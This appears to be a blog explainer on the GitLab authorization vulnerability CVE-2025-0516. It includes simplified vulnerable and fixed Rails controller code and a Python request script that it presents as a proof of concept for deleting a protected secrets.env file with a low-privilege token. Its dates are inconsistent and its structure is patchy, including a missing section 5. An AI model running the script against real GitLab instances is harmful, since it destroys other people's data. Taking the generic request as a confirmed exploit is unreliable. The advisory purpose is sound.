On January 18, 2025, GitLab published an advisory for CVE-2025-0516, which discloses a serious improper authorization vulnerability in both GitLab Community Edition (CE) and Enterprise Edition (EE). This flaw affects all versions from 17.7 before 17.7.4 and 17.8 before 17.8.2. In simple terms, users with low-level access—such as guests or reporters—could perform actions they shouldn’t be able to on high-value project resources.
This long-read will break down how the vulnerability happens, what an attack looks like, and what you can do to stay safe.
1. What is CVE-2025-0516?
CVE-2025-0516 refers to improper authorization checks inside GitLab's project management features. Normally, users are only supposed to access or manipulate data matching their roles (Guest, Reporter, Developer, Maintainer, Owner), but a broken permission check lets limited users perform critical modifications or view sensitive information on projects where they shouldn’t have the privilege.
> GitLab’s security advisory:
> _"Improper authorization in GitLab CE/EE affecting all versions from 17.7 prior to 17.7.4, 17.8 prior to 17.8.2, allows users with limited permissions to perform unauthorized actions on critical project data."_
2. Technical Exploitation Details
This vulnerability is possible due to a missing or flawed "authorization check" in certain controller actions within GitLab's Ruby on Rails codebase. For some specific endpoints, the function that should verify a user’s permissions does not run, or trusts user-supplied input.
Here’s a basic code sample (not actual GitLab code, but simplified to explain the concept)
def destroy
@resource = Project.find(params[:id])
# Flawed: permission check happens after destructive action, or not at all
@resource.destroy
render json: { status: 'deleted' }
end
A proper check should reject unauthorized deleters
def destroy
@resource = Project.find(params[:id])
unless current_user.can?(:delete_resource, @resource)
render json: { error: 'forbidden' }, status: :forbidden
return
end
@resource.destroy
render json: { status: 'deleted' }
end
Vulnerable Endpoints
GitLab hasn’t disclosed exactly which endpoints can be abused, to avoid "zero-day" attacks before most admins can patch. Researchers believe it relates to project-level resource management, such as:
Changing visibility or permissions of subgroups,
- Modifying CI/CD variables.
3. The Attack: What Can A Limited User Do?
In real scenarios, an attacker with a "Guest" or "Reporter" role can use API calls or specially crafted UI requests to delete files, change settings, or expose critical project variables, even though they should lack such privileges.
### Example Exploit (Python / requests)
Below is a simplified proof-of-concept that tries to delete a project resource using a low-privilege OAuth2 access token.
import requests
GITLAB_URL = 'https://gitlab.example.com';
PROJECT_ID = '123'
ACCESS_TOKEN = 'glpat-LOWPRIVILEGE-TOKEN'
headers = {
'PRIVATE-TOKEN': ACCESS_TOKEN
}
# Attempt to delete a protected resource (branch, file, or variable)
resp = requests.delete(
f'{GITLAB_URL}/api/v4/projects/{PROJECT_ID}/repository/files/secrets.env',
params={
'branch': 'main',
'commit_message': 'malicious delete via CVE-2025-0516'
},
headers=headers
)
print('Deleted?' if resp.status_code == 204 else resp.text)
Note: Replace URLs, project ID, and token with real information. This script attempts to delete a file (secrets.env) that the user shouldn’t have rights to.
4. Real-World Impact
- Sensitive data leak: If an attacker can access or read protected CI variables or files, secrets may get exposed.
Tampering: Unauthorized users could delete files, edit pipelines, or sabotage builds.
- Privilege escalation: By changing group/project configs, users might make themselves or others admins or add users to the project.
- Ransom/Destruction: Deleting code, issues, or wikis can cause damage or downtime for organizations.
For 17.8, upgrade to at least 17.8.2
- See the official GitLab advisory and release notes for details.
6. References & Further Reading
- CVE-2025-0516 in NVD
- GitLab Official Security Release (Jan 2025)
- GitLab Security Issue Tracker
7. Final Words
CVE-2025-0516 reminds us that authorization bugs can be as damaging as code injection or other vulnerabilities. Even trustworthy platforms like GitLab can slip up, leading to dangerous privilege escalation. GitLab responded quickly, but attackers move quick too—if you haven’t patched yet, do it today.
If you want a deeper dive into the exploit or the Ruby on Rails controls behind it, keep an eye on
GitLab’s blog security updates.
Stay safe, and always test your permission boundaries as part of your regular DevSecOps routine.
*This exclusive breakdown is for educational purposes—always report and patch vulnerabilities responsibly.*
Timeline
Published on: 02/12/2025 16:15:42 UTC
